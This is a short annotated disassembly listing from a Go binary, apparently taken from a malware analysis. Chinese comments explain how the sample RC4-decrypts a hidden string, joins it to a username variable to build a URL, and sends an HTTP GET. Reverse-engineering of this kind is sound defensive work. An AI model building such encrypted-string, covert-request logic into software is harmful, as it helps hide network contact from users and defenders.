 loc_64C5CA: ; CODE XREF: main_main+81↑j
mov rax, cs:off_8B3B80
mov rbx, cs:qword_8B3B88
mov rcx, cs:qword_8B3B90
nop
call main_decodeStr ; off_8B3B80地址处，长度为0x35的数据使用rc4解密，存到rax中
mov rsi, cs:qword_8BDE08 ; rsi=0
mov rdi, cs:var_username
mov rcx, rbx
mov rbx, rax
xor eax, eax
nop dword ptr [rax+rax+00h]
call runtime_concatstring2 ; var_username+上面解密的字符串
nop
mov rdx, cs:off_8B2868
mov rcx, rbx
mov rbx, rax ; rbx=url
mov rax, rdx ; rax=resp
call net_http__Client_Get ; url=var_username+字符串，resp=rax
nop
nop dword ptr [rax+00h]
test rbx, rbx
jz short loc_64C630 ; net_http__Client_Get没出错
jnz loc_64C9C5 ; net_http__Client_Get出错啦
jmp loc_64C9C9